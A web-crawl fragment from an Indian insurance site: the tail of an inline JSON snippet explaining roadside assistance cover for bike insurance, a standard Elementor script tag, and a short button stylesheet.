bike insurance, it means that the insurance company will offer roadside assistance to the insured bike in exchange for the premium. It is an emergency assistance service provided by the insurer to bike riders whose bikes have faced a breakdown on the road. For example, if you have a Roadside Assistance Add-on in India and your bike stops during the journey due to a technical issue, you can call the insurer and they will arrange for help","featuredImage":"https:\/\/coverkaro.com\/thoophee\/2021\/06\/Ola-Scooter.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coverkaro.com/thoophee/elementor/css/post-2945.css?ver=1717828226
body_size: -182
content:
.elementor-2945 .elementor-element.elementor-element-84195c2 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}